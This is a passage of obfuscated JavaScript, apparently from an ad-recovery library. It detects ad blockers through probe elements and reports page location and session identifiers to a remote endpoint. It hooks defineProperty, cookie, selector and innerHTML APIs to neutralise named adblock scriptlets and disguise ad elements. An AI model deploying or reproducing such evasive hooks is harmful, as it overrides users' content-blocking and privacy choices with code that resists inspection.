dk;try{dk=document[ps(0xc11)][ps(0xa94)](ps(0x5ee))||ps(0x438);}catch(nh){}return dk;}let dJ='',df=!0x1;async function dF(nh,nN,nQ,ni){const pg=u6;var nT;if(dx&&nN&&async function(nW){const pC=a2d,nU=await async function(nG){const pR=a2d;await(0x0,yK['c'])(async nc=>{const pq=a2d;for(document[pq(0xe4c)]&&nc();!document[pq(0xe4c)];)await yP(0x64);nc();});const nL=await async function(nc){const pA=a2d,nZ=(0x0,y0['Wq'])({'protectUrlContext':'v7'===nc[pA(0x27a)]||'v8'===nc[pA(0x27a)]?{'version':nc[pA(0x27a)],'originalHostname':nc[pA(0xeb)],'bidder':void 0x0,'randomize':!0x0}:nc,'url':''[pA(0x828)](y1['A'][pA(0xbe4)],pA(0x514)),'endpoint':y1['A'][pA(0xbe4)]}),nP=await fetch(nZ);if(0xc8!==nP[pA(0x2ba)])return[];const a0=await nP[pA(0x9d8)](),a1=yD['A'][pA(0xe16)](a0);return JSON[pA(0x869)](a1);}(nG),nY=[],nb=document[pR(0x885)](pR(0x249));nb[pR(0x335)][pR(0x395)](pR(0x7b0),pR(0x438));const nM=[];for(const nc of nL){const nZ=nc[pR(0x488)][pR(0xa31)](d8)[pR(0xee5)](a0=>void 0x0!==a0),nP=[];for(const a0 of nZ){var nX;const a1=null!==(nX=a0[pR(0xb68)])&&void 0x0!==nX?nX:pR(0x249),a2=document[pR(0x885)](a1);for(const a4 of a0[pR(0x497)])a2[pR(0xc3e)](a4[pR(0x739)],a4[pR(0xce2)]);a2[pR(0x335)][pR(0x395)](pR(0x7b0),pR(0x227)),a2[pR(0x335)][pR(0x395)](pR(0xfe),pR(0x935));const a3=document[pR(0x885)](pR(0x249));a3[pR(0x8fe)](a2),nb[pR(0x8fe)](a3),nP[pR(0xcd8)]({'element':a2,'selector':a0,'blocked':!0x1});}nM[pR(0xcd8)]({'id':nc['id'],'probes':nP});}document[pR(0xe4c)][pR(0x8fe)](nb),await yP(0xa);for(const {id:a5,probes:a6}of nM){for(const a7 of a6)pR(0x438)===window[pR(0xc10)](a7[pR(0x273)])[pR(0x7b0)]&&(a7[pR(0xbb2)]=!0x0);a6[pR(0xee5)](a8=>a8[pR(0xbb2)])[pR(0x2c1)]/a6[pR(0x2c1)]>=0.6&&nY[pR(0xcd8)](a5);}return nb[pR(0xe21)](),nY;}(nW);ds(nW,pC(0x4a0),new Map([[pC(0xafe),nU[pC(0x61f)](',')]])),await dR(nW);}(nh),ds(nh,pg(0xe89),new Map([[pg(0x785),y1['A'][pg(0x33d)]],[pg(0x866),nN?pg(0x7c2):pg(0x298)],[pg(0xb5f),nQ?pg(0x7c2):pg(0x298)],[pg(0xa2f),null!==(nT=y2['A'][pg(0x7a3)](pg(0xa2f)))&&void 0x0!==nT?nT:''],[pg(0x2ad),window[pg(0x934)]?pg(0x7c2):pg(0x298)],[pg(0x48a),nN?String((0x0,d5['Ki'])()):pg(0xbd0)]])),await dR(nh),ni&&!df){df=!0x0;const nW=window[pg(0x79f)][pg(0xb85)][pg(0x133)](pg(0xa52))||window[pg(0x79f)][pg(0xb85)][pg(0x133)](pg(0xcb7));let nU=dD(nW);window[pg(0x6f0)](()=>{const nG=dD(nW);nU!==nG&&(nU=nG,dF(nh,nN,nQ,ni));},0x64);}}function dD(nh){const pO=u6,nN=window[pO(0x79f)][pO(0x6a5)][pO(0x6b1)]('#')[0x0];return nh?nN[pO(0x6b1)]('?')[0x0]:nN;}async function dS(nh,nN){const pB=u6;ds(nh,pB(0x750),new Map([[pB(0x785),y1['A'][pB(0x33d)]],...nN]));}function ds(nh,nN,nQ){const pu=u6;dO(nQ);const ni=dV();if(ni&&nQ[pu(0x791)](pu(0x5ee),ni),y4['A'][pu(0xd0f)](pu(0xcd)[pu(0x828)](nN,')'),dm(nQ)),d7['A'][pu(0x42a)]())return dq(nN,nQ);dA(nh,nN,nQ);}const dq=(nh,nN)=>{const pp=u6;let nQ=window;for(;nQ!==nQ[pp(0xe58)][pp(0xe64)];)nQ=nQ[pp(0xe58)][pp(0xe64)],nQ[pp(0x60d)]({'as_key':pp(0x6c4),'event':nh,'params':nN},'*');},dA=(nh,nN,nQ)=>{const pH=u6;var ni;nQ[pH(0x791)](pH(0x124),dr[pH(0xf67)]()),dz[pH(0xcd8)]({'name':nN,'params':dm(nQ)}),dv||(dv=!0x0,ni=async()=>{dv=!0x1,await dR(nh);},y9['A'][pH(0x7a3)](window)[pH(0xeb3)]?y9['A'][pH(0x7a3)](window)[pH(0xeb3)][pH(0xca5)](window,ni):y9['A'][pH(0x7a3)](window)[pH(0xabd)][pH(0xca5)](window,ni,0x64));};async function dR(nh){const pI=u6,nN=dz;if(dz=[],0x0===nN[pI(0x2c1)])return;if(y1['A'][pI(0xd0f)])return;if(!dx)return;const nQ=await(0x0,yx['C8'])(nh,y1['A'][pI(0xbe4)])?(0x0,yx['XV'])(y1['A'][pI(0xbe4)],0x0):y1['A'][pI(0xbe4)],ni=nQ+pI(0x15f)[pI(0x828)](location[pI(0x468)]),nT=yD['A'][pI(0x9c0)](JSON[pI(0x9c3)](nN));await d4['G'][pI(0x946)](pI(0xb75),(0x0,y0['Wq'])({'protectUrlContext':'v7'===nh[pI(0x27a)]||'v8'===nh[pI(0x27a)]?{'version':nh[pI(0x27a)],'originalHostname':nh[pI(0xeb)],'bidder':void 0x0,'randomize':!0x0}:nh,'url':ni,'endpoint':nQ}),nT);}async function dC(nh,nN,nQ){const pE=u6;let ni=arguments[pE(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;nQ[pE(0x791)](pE(0x124),ni[pE(0xf67)]()),dO(nQ),y4['A'][pE(0xd0f)](pE(0xcd)[pE(0x828)](nN,')'),dm(nQ));const nT=y1['A'][pE(0xbe4)]+pE(0x15f)[pE(0x828)](location[pE(0x468)]),nW=yD['A'][pE(0x9c0)](JSON[pE(0x9c3)]([{'name':nN,'params':dm(nQ)}]));await d4['G'][pE(0x946)](pE(0xb75),(0x0,y0['Wq'])({'protectUrlContext':'v7'===nh[pE(0x27a)]||'v8'===nh[pE(0x27a)]?{'version':nh[pE(0x27a)],'originalHostname':nh[pE(0xeb)],'bidder':void 0x0,'randomize':!0x0}:nh,'url':nT,'endpoint':y1['A'][pE(0xbe4)]}),nW);}function dg(nh){const po=u6;dx=Math[po(0x2c8)]()<nh,dr=nh;}function dO(nh){const pl=u6;nh[pl(0x791)](pl(0x34f),location[pl(0x6a5)]),nh[pl(0x791)](pl(0xa85),y1['A'][pl(0x27a)]),nh[pl(0x791)](pl(0x57c),d6['A'][pl(0xa4a)]()[pl(0xf67)]()),nh[pl(0x791)](pl(0xba9),(0x0,d5['FA'])()),nh[pl(0x791)](pl(0x32a),(function(){const pw=pl,nN=pw(0x32a);try{let nQ=sessionStorage[pw(0xa97)](nN);return nQ||(nQ=dK(),sessionStorage[pw(0x626)](nN,nQ)),nQ;}catch(ni){return'';}}())),nh[pl(0x791)](pl(0xcf9),dJ||(dJ=dK(),dJ)),nh[pl(0x791)](pl(0xbdb),Math[pl(0xbd5)](performance[pl(0x50c)]())[pl(0xf67)]());}var dB=n(0x1d4b);function du(nh){const pj=u6,nN=new TextEncoder()[pj(0x9c0)](nh);let nQ='';for(const ni of nN)nQ+=String[pj(0x526)](ni);return btoa(nQ);}function dp(nh,nN,nQ){return ni=>{const pe=a2d;var nT;const nW=pe(0xd9c)==typeof(null==ni?void 0x0:ni[pe(0x577)])?ni[pe(0x577)]:!(null==ni||null===(nT=ni[pe(0x577)])||void 0x0===nT||!nT[pe(0x339)]),nU=pe(0xd9c)==typeof nQ?nQ:!(null==nQ||!nQ[pe(0x339)]);return ni[pe(0xbae)]===nh&&nW===nU&&nN===ni[pe(0x132)];};}const dH=nh=>{const pt=u6;if(nh[pt(0xd79)])return;nh[pt(0xd79)]=!0x0;const nN=nh[pt(0xa5b)][pt(0x59b)],nQ=nh[pt(0xa5b)][pt(0xdae)],ni=()=>{const ph=pt,nT=new Error()[ph(0xe5)];return!(!nT||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[ph(0xa8f)](nT));};nh[pt(0xa5b)][pt(0x59b)]=function(){const pN=pt;return ni()?arguments[pN(0x2c1)]<=0x0?void 0x0:arguments[0x0]:nN(...arguments);},nh[pt(0xa5b)][pt(0xdae)]=function(){const pQ=pt;return ni()?arguments[pQ(0x2c1)]<=0x0?void 0x0:arguments[0x0]:nQ(...arguments);};};function dI(nh,nN){const pi=u6;nN[pi(0x1aa)]||nN[pi(0xea1)]||(nN[pi(0x1aa)]=!0x0,nN[pi(0xd79)]||y4['A'][pi(0x498)](pi(0xc6c)),y9['A'][pi(0xc99)](nN),dw(nh,nN),dE(nN[pi(0x252)]));}const dE=nh=>{const pT=u6;nh[pT(0x6d4)]=[],nh[pT(0x463)](pT(0xac7),()=>null);};function dl(nh){const pW=u6;let nN=!0x0,nQ='';try{nQ=nh[pW(0x79f)][pW(0x6a5)];}catch(ni){nN=!0x1;}return nN;}const dw=(nh,nN)=>{const pU=u6;{const nb=nN[pU(0x752)][pU(0x45a)][pU(0x352)],nM=nN[pU(0xa5b)][pU(0x895)](nN[pU(0x752)][pU(0x45a)],pU(0x352));nb&&nM&&nM[pU(0xafd)]&&nM[pU(0x923)]&&y9['A'][pU(0x7a3)](nN)[pU(0x842)][pU(0xca5)](nb)[pU(0xdf6)](pU(0x94e))&&nN[pU(0xa5b)][pU(0x59b)](nN[pU(0x752)][pU(0x45a)],pU(0x352),{'get':function(){}});}dN(nN,pU(0xf29),pU(0xf67),function(){const pG=pU;if(this[pG(0xaf3)])return pG(0x77a)[pG(0x828)](this[pG(0x739)],pG(0x816));for(var nX=arguments[pG(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][pG(0x7a3)](nN)[pG(0x842)][pG(0xca5)](this,...nc);}),dQ(nN,pU(0x562),pU(0x758),{'get':function(){const pL=pU;for(var nX=arguments[pL(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][pL(0x7a3)](nN)[pL(0xd1d)][pL(0x7a3)][pL(0xca5)](this,...nc);return nP?(0x0,yz['QS'])(nP):nP;},'set':function(nX){const pY=pU;for(var nc=arguments[pY(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][pY(0x7a3)](nN)[pY(0xd1d)][pY(0x791)][pY(0xca5)](this,pY(0xb69)==typeof nX?(0x0,yz['Vd'])({'protectUrlContext':nh,'style':nX,...nZ}):nX),nX;}}),dN(nN,pU(0x562),pU(0x908),function(nX){const pb=pU;if(this[pb(0x55e)])return this[nX];for(var nc=arguments[pb(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][pb(0x7a3)](nN)[pb(0x679)][pb(0xca5)](this,nX,...nZ);}),dN(nN,pU(0x562),pU(0x395),function(nX,nc){const pM=pU;if(this[pM(0x55e)])return this[nX]=nc;for(var nZ=arguments[pM(0x2c1)],nP=new Array(nZ>0x2?nZ-0x2:0x0),a0=0x2;a0<nZ;a0++)nP[a0-0x2]=arguments[a0];y9['A'][pM(0x7a3)](nN)[pM(0x3f3)][pM(0xca5)](this,nX,pM(0xb69)==typeof nc?(0x0,yz['oY'])({'protectUrlContext':nh,'value':nc}):nc,...nP);}),dN(nN,pU(0x71f),pU(0x360),function(nX,nc){const pX=pU;return y9['A'][pX(0x7a3)](nN)[pX(0x79a)][pX(0xca5)](this,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nX}),nc);}),dN(nN,pU(0x71f),pU(0x72c),function(nX){const pc=pU,nc=(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nX});return y9['A'][pc(0x7a3)](nN)[pc(0xaa4)][pc(0xca5)](this,nc);}),dQ(nN,pU(0xd4c),pU(0x742),{'get':function(){const pZ=pU;for(var nX=arguments[pZ(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][pZ(0x7a3)](nN)[pZ(0xe3a)][pZ(0x7a3)][pZ(0xca5)](this,...nc);return nP?nP[pZ(0x6b1)](';')[pZ(0xa31)](a0=>a0[pZ(0xa77)]())[pZ(0xa31)](a0=>{const pP=pZ,a1=a0[pP(0xda3)]('=');return[a0[pP(0x759)](0x0,a1),a0[pP(0x759)](a1+0x1)];})[pZ(0xa31)](a0=>{const H0=pZ;let [a1,a2]=a0;if((0x0,ya['_'])(a1)){const [a3,a4,a5]=(0x0,ya['ks'])(a1)[H0(0x6b1)](';');if(a5)return[a5,a2];}return[a1,a2];})[pZ(0xa31)](a0=>{const H1=pZ;let [a1,a2]=a0;return''[H1(0x828)](a1,'=')[H1(0x828)](a2);})[pZ(0x61f)](';\x20'):nP;},'set':function(nX){const H2=pU,nc=dU(nN)||new URL(nN[H2(0x79f)][H2(0x6a5)]);for(var nZ=arguments[H2(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];const a1=y9['A'][H2(0x7a3)](nN)[H2(0xe3a)][H2(0x7a3)][H2(0xca5)](this,...nP),a2=a1?a1[H2(0x6b1)](';')[H2(0xa31)](a6=>a6[H2(0xa77)]())[H2(0xa31)](a6=>{const H3=H2,a7=a6[H3(0xda3)]('=');return[a6[H3(0x759)](0x0,a7),a6[H3(0x759)](a7+0x1)];})[H2(0xee5)](a6=>{let [a7,a8]=a6;return(0x0,ya['_'])(a7);})[H2(0xa31)](a6=>{const H4=H2;let [a7,a8]=a6;return[a7,a8,...(0x0,ya['ks'])(a7)[H4(0x6b1)](';')];})[H2(0xa31)](a6=>{let [a7,a8,a9,ay,ad]=a6;return{'key':a7,'value':a8,'domain':a9,'path':ay,'name':ad};}):[],a3=(a6=>(0x0,yY[H2(0xd3b)])(a6,{'decodeValues':!0x1}))(nX);if(void 0x0===a3[H2(0xba3)]&&(a3[H2(0xba3)]=nN[H2(0xe9c)][H2(0x468)]),a4=(a4=a3[H2(0xba3)])[H2(0x997)]('.')?a4[H2(0xe39)](0x1):a4,nc[H2(0x468)]===nh[H2(0xeb)]&&(!a4||nc[H2(0x468)][H2(0x133)](a4)))return y9['A'][H2(0x7a3)](nN)[H2(0xe3a)][H2(0x791)][H2(0xca5)](this,nX,...nP);var a4;const a5=function(a6,a7,a8,a9,ay){const H5=H2,ad=new URL((0x0,y0['EW'])(a7[H5(0x79f)][H5(0x6a5)])?(0x0,y0['sH'])(a7[H5(0x79f)][H5(0x6a5)])[H5(0x9fc)]:a7[H5(0x79f)][H5(0x6a5)]);if(!ay[H5(0x219)]){if('/'===ad[H5(0xc61)])ay[H5(0x219)]='/';else{const an=ad[H5(0xc61)][H5(0x6b1)]('/')[H5(0xe39)](0x0,-0x1)[H5(0x61f)]('/');ay[H5(0x219)]=an||'/';}}return ay[H5(0xba3)]||(ay[H5(0xba3)]=ad[H5(0x468)]),ay[H5(0xba3)][H5(0x997)]('.')||(ay[H5(0xba3)]='.'+ay[H5(0xba3)]),((aa,aK,am,av,az)=>{const H6=H5,ax=am[H6(0xd1f)](aV=>aV[H6(0x739)]===av[H6(0x739)]&&aV[H6(0xba3)]===av[H6(0xba3)]&&aV[H6(0x219)]===av[H6(0x219)]),ar=ax?ax[H6(0xf1)]:(0x0,ya['md'])(''[H6(0x828)](av[H6(0xba3)],';')[H6(0x828)](av[H6(0x219)],';')[H6(0x828)](av[H6(0x739)]),(0x0,yL['$o'])()),ak={'httpOnly':av[H6(0xa7b)],'maxAge':av[H6(0xe22)],'encode':aV=>aV};return ak[H6(0x219)]=function(aV,aJ){const H7=H6,af=(0x0,y0['rI'])(aJ);if('v7'===aV[H7(0x27a)])return'/'[H7(0x828)](y0['lv'],'/')[H7(0x828)](aV[H7(0xeb)],'/')[H7(0x828)]((0x0,yb['Y_'])(aV[H7(0x90b)]),'/')[H7(0x828)](af);if('v8'===aV[H7(0x27a)])return'/'[H7(0x828)](y0['ep'],'/')[H7(0x828)](aV[H7(0xeb)],'/')[H7(0x828)]((0x0,yb['Y_'])(aV[H7(0x90b)]),'/')[H7(0x828)](af);if(H7(0x6f2)===aV[H7(0x27a)])return'/'[H7(0x828)](y0['Ph'],'/')[H7(0x828)](aV[H7(0xeb)],'/')[H7(0x828)](af);if(H7(0x4df)===aV[H7(0x27a)])return'/'[H7(0x828)](y0['g3'],'/')[H7(0x828)](aV[H7(0xeb)],'/')[H7(0x828)](af);if(H7(0xdd8)===aV[H7(0x27a)])return'/'[H7(0x828)](y0['qF'],'/')[H7(0x828)](aV[H7(0xeb)],'/')[H7(0x828)](af);throw new Error(H7(0x21f)[H7(0x828)](aV));}(aa,av[H6(0xba3)]),ak[H6(0xba3)]=new URL((0x0,yx['aV'])(aK))[H6(0x468)],az&&(ak[H6(0x91d)]=az),ak[H6(0x2aa)]=!0x0,ak[H6(0xc67)]=H6(0x438),av[H6(0x8c0)]&&!isNaN(av[H6(0x8c0)][H6(0x863)]())&&(ak[H6(0x8c0)]=av[H6(0x8c0)]),(0x0,yG['l'])(ar,av[H6(0xce2)],ak);})(a6,a8,a9,ay);}(nh,nN,y1['A'][H2(0xbe4)],a2,a3);return y9['A'][H2(0x7a3)](nN)[H2(0xe3a)][H2(0x791)][H2(0xca5)](this,a5,...nP);}}),dN(nN,pU(0xd4c),pU(0x130),function(nX){const H8=pU;return y9['A'][H8(0x7a3)](nN)[H8(0xb20)][H8(0xca5)](this,(0x0,ya['md'])(nX));}),dN(nN,pU(0x252),pU(0x130),function(nX){const H9=pU;return H9(0xb69)!=typeof nX&&(nX=nN[H9(0xb4b)](nX)),y9['A'][H9(0x7a3)](nN)[H9(0x9e8)][H9(0xca5)](this,(0x0,ya['md'])(nX));}),dN(nN,pU(0xd4c),pU(0x7ac),function(nX){const Hy=pU;return y9['A'][Hy(0x7a3)](nN)[Hy(0xbc4)][Hy(0xca5)](this,(0x0,ya['md'])(nX));}),dN(nN,pU(0xd4c),pU(0xc95),function(nX){const Hd=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][Hd(0x7a3)](nN)[Hd(0xaea)][Hd(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0xd4c),pU(0x7a8),function(nX){const Hn=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][Hn(0x7a3)](nN)[Hn(0x8f5)][Hn(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0xd4c),pU(0xd5b),function(nX){const Ha=pU;let nc=nX[Ha(0xf67)]();if(0x0===nc[Ha(0x2c1)])return y9['A'][Ha(0x7a3)](nN)[Ha(0x677)][Ha(0xca5)](this,'');const nZ=/import\(['"](http.+?)['"]\)/g;nc[Ha(0x74e)](nZ)&&(nc=nc[Ha(0x620)](nZ,(a1,a2)=>{const HK=Ha,a3=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':a2,'kind':y0['MN'][HK(0x6ea)],'baseUrl':y9['A'][HK(0x7a3)](nN)[HK(0x1a7)][HK(0x7a3)][HK(0xa26)](nN[HK(0x252)]),'endpoint':y1['A'][HK(0xbe4)]});return HK(0x64c)[HK(0x828)](a3,'\x27)');}));let nP=yH({'_window':nN,'protectUrlContext':nh,'html':nc,'docBaseUrl':y9['A'][Ha(0x7a3)](nN)[Ha(0x1a7)][Ha(0x7a3)][Ha(0xa26)](this)})||nc;if(nc[Ha(0xdf6)](Ha(0xce1))&&nc[Ha(0xdf6)](Ha(0xc2d))&&!nc[Ha(0xdf6)](Ha(0x81c))&&nP[Ha(0xdf6)](Ha(0x81c))&&(nP=nP[Ha(0xe39)](0x0,nP[Ha(0x5b0)](Ha(0x81c)))),!nc[Ha(0xdf6)]('\x0a')&&nc[Ha(0x997)](Ha(0xabb))&&nc[Ha(0x6b1)]('<')[Ha(0x2c1)]-0x1==0x1&&!nc[Ha(0xdf6)](Ha(0xd90))&&nP[Ha(0x133)](Ha(0xd90))&&(nP=nP[Ha(0xe39)](0x0,nP[Ha(0x5b0)](Ha(0xd90)))),nc[Ha(0x997)](Ha(0x473))&&nc[Ha(0x133)](Ha(0x2ca))){const a1=Ha(0xb72)[Ha(0x828)]((0x0,ya['md'])(Ha(0xcc4)),'\x22>');nP=nP[Ha(0xe39)](0x0,nP[Ha(0x5b0)](a1)+a1[Ha(0x2c1)]);}const a0=y9['A'][Ha(0x7a3)](nN)[Ha(0x677)][Ha(0xca5)](this,nP);return this[Ha(0x3ea)]&&(dE(nN[Ha(0x252)]),d2(this[Ha(0x3ea)]),yT(this[Ha(0x3ea)]),ym[Ha(0x7db)](this[Ha(0x3ea)]),nN[Ha(0xed5)]&&nN[Ha(0xed5)]()),a0;}),dN(nN,pU(0xd4c),pU(0xb7f),function(nX){const Hm=pU;return this[Hm(0xd5b)](nX+'\x0a');}),dN(nN,pU(0x926),pU(0x130),function(nX){const Hv=pU;return y9['A'][Hv(0x7a3)](nN)[Hv(0x5c9)][Hv(0xca5)](this,(0x0,ya['md'])(nX));}),dN(nN,pU(0x926),pU(0xc95),function(nX){const Hx=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][Hx(0x7a3)](nN)[Hx(0x96c)][Hx(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0x926),pU(0x7a8),function(nX){const Hr=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][Hr(0x7a3)](nN)[Hr(0x2a5)][Hr(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0xd3c),pU(0x14b),function(nX,nc){const Hk=pU;return Hk(0x6a3)!==nc?y9['A'][Hk(0x7a3)](nN)[Hk(0x9c7)][Hk(0xca5)](this,nX,nc):y9['A'][Hk(0x7a3)](nN)[Hk(0x9c7)][Hk(0xca5)](this,yH({'_window':nN,'protectUrlContext':nh,'html':nX}),nc);}),dQ(nN,pU(0xeca),pU(0xa39),{'get':function(){const HV=pU;for(var nX=arguments[HV(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][HV(0x7a3)](nN)[HV(0x431)][HV(0x7a3)][HV(0xca5)](this,...nc);return(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP;},'set':function(nX){const HJ=pU;nX=(0x0,ya['_'])(nX)?nX:(0x0,ya['md'])(nX);for(var nc=arguments[HJ(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][HJ(0x7a3)](nN)[HJ(0x930)][HJ(0x791)][HJ(0xca5)](this,nX,...nZ);}}),di(nN,pU(0xeca),pU(0x497),{'get':function(nX,nc){const Hf=pU,nZ=nX[nc];return nZ?Hf(0x2c1)===nc?nZ:Hf(0x417)==typeof nZ?nc===(null===(nP=nN[Hf(0xbad)])||void 0x0===nP?void 0x0:nP[Hf(0xf62)])?function(){const HF=Hf,a0=nZ[HF(0xca5)](nX);return new nN[(HF(0x558))](a0,{'get':function(a1,a2){const HD=HF,a3=a1[a2];return a3?HD(0x4f0)===a2?function(){const HS=HD,a4=a3[HS(0xca5)](a1);return a4?new Proxy(a4,{'get':function(a5,a6){const Hs=HS,a7=a5[a6];return a7?Hs(0xce2)===a6?new Proxy(a7,{'get':function(a8,a9){const Hq=Hs,ay=a8[a9];if(!ay)return ay;if(Hq(0x739)===a9&&ay[Hq(0x997)](Hq(0x40c))){const ad=ay[Hq(0xe39)](0x5);return(0x0,ya['_'])(ad)?Hq(0x40c)+(0x0,ya['ks'])(ad):ay;}return ay;}}):Hs(0x417)==typeof a7?a7[Hs(0xa00)](a5):a7:a7;}}):a4;}:HD(0x417)==typeof a3?a3[HD(0xa00)](a1):a3:a3;}});}:nZ[Hf(0xa00)](nX):new nN[(Hf(0x558))](nZ,{'get':function(a0,a1){const HA=Hf,a2=a0[a1];if(!a2)return a2;if(HA(0x417)==typeof a2)return a2[HA(0xa00)](a0);if(HA(0x739)===a1&&a2[HA(0x997)](HA(0x40c))){const a3=a2[HA(0xe39)](0x5);return HA(0x40c)+((0x0,ya['_'])(a3)?(0x0,ya['ks'])(a3):a3);}return a2;}}):nZ;var nP;}},null),di(nN,pU(0xeca),pU(0x627),{'get':function(nX,nc){const HR=pU,nZ=nX[nc];if(!nZ)return nZ;if(HR(0x20a)===nc)return function(){const HC=HR,nP=[];for(var a0=arguments[HC(0x2c1)],a1=new Array(a0),a2=0x0;a2<a0;a2++)a1[a2]=arguments[a2];return a1[HC(0x93f)](a3=>{const Hg=HC;nP[Hg(0xcd8)]((0x0,ya['md'])(a3));}),nZ[HC(0xa26)](nX,[...nP]);};if(HR(0x245)===nc)return function(nP){const HO=HR;return nZ[HO(0xa26)](nX,[(0x0,ya['md'])(nP)]);};if(HR(0xe21)===nc)return function(){const HB=HR;for(var nP=arguments[HB(0x2c1)],a0=new Array(nP),a1=0x0;a1<nP;a1++)a0[a1]=arguments[a1];const a2=a0[HB(0xa31)](a3=>(0x0,ya['md'])(a3));return nZ[HB(0xa26)](nX,[...a2]);};if(HR(0x84c)===nc)return function(nP,a0){const Hu=HR;return nZ[Hu(0xa26)](nX,[(0x0,ya['md'])(nP),a0]);};if(HR(0x1d0)===nc)return function(nP,a0){const Hp=HR;return nZ[Hp(0xa26)](nX,[(0x0,ya['md'])(nP),(0x0,ya['md'])(a0)]);};if(HR(0xce2)===nc)return nZ[HR(0x6b1)]('\x20')[HR(0xa31)](nP=>(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP)[HR(0x61f)]('\x20');if(nc===nN[HR(0xbad)][HR(0xf62)])return function(){const HH=HR,nP=nZ[HH(0xca5)](nX);return new nN[(HH(0x558))](nP,{'get':function(a0,a1){const HI=HH,a2=a0[a1];return a2?HI(0x4f0)===a1?function(){const HE=HI,a3=a2[HE(0xca5)](a0);return a3?new nN[(HE(0x558))](a3,{'get':function(a4,a5){const Ho=HE,a6=a4[a5];return a6?Ho(0xce2)===a5?(0x0,ya['_'])(a6)?(0x0,ya['ks'])(a6):a6:Ho(0x417)==typeof a6?a6[Ho(0xa00)](a4):a6:a6;}}):a3;}:HI(0x417)==typeof a2?a2[HI(0xa00)](a0):a2:a2;}});};if(HR(0xb69)==typeof nc){const nP=parseInt(nc);if(!isNaN(nP))return(0x0,ya['_'])(nZ)?(0x0,ya['ks'])(nZ):nZ;}return HR(0x417)==typeof nZ?nZ[HR(0xa00)](nX):nZ;},'set':function(nX,nc,nZ){const Hl=pU;return Hl(0xce2)===nc&&(nZ=nZ[Hl(0x6b1)]('\x20')[Hl(0xa31)](nP=>(0x0,ya['_'])(nP)?nP:(0x0,ya['md'])(nP))[Hl(0x61f)]('\x20')),nX[nc]=nZ,!0x0;}},function(nX){const Hw=pU;return nX=nX[Hw(0x6b1)]('\x20')[Hw(0xa31)](nc=>(0x0,ya['md'])(nc))[Hw(0x61f)]('\x20'),y9['A'][Hw(0x7a3)](nN)[Hw(0xc47)][Hw(0xca5)](this,Hw(0xf28),nX),nX;},()=>!0x0),dQ(nN,pU(0xeca),pU(0x5c5),{'get':function(){const Hj=pU;for(var nX=arguments[Hj(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][Hj(0x7a3)](nN)[Hj(0x930)][Hj(0x7a3)][Hj(0xca5)](this,...nc)[Hj(0x6b1)]('\x20')[Hj(0xa31)](nP=>(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP)[Hj(0x61f)]('\x20');},'set':function(nX){const He=pU,nc=nX[He(0x6b1)]('\x20')[He(0xa31)](a1=>(0x0,ya['md'])(a1))[He(0x61f)]('\x20');for(var nZ=arguments[He(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return y9['A'][He(0x7a3)](nN)[He(0x930)][He(0x791)][He(0xca5)](this,nc,...nP);}}),dN(nN,pU(0xeca),pU(0xdbd),function(nX){const Ht=pU;return y9['A'][Ht(0x7a3)](nN)[Ht(0x3f4)][Ht(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));}),dN(nN,pU(0xeca),pU(0xa94),function(nX){const Hh=pU;if(nX[Hh(0x997)](Hh(0x40c))){const nZ=nX[Hh(0xe39)](0x5)[Hh(0xba4)]();(0x0,ya['_'])(nZ)||(nX=Hh(0x40c)+(0x0,ya['md'])(nZ));}let nc='';return nc=Hh(0x5b1)===nX||Hh(0x548)===nX||Hh(0x262)===nX?y9['A'][Hh(0x7a3)](nN)[Hh(0x652)][Hh(0xca5)](this,(0x0,ya['md'])(nX)):y9['A'][Hh(0x7a3)](nN)[Hh(0x652)][Hh(0xca5)](this,nX),nc?('id'===nX&&(0x0,ya['_'])(nc)?nc=(0x0,ya['ks'])(nc):Hh(0xf28)===nX?nc=nc[Hh(0x6b1)]('\x20')[Hh(0xa31)](nP=>(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP)[Hh(0x61f)]('\x20'):Hh(0x4b9)===nX||Hh(0xd7f)===nX?Hh(0xb69)==typeof 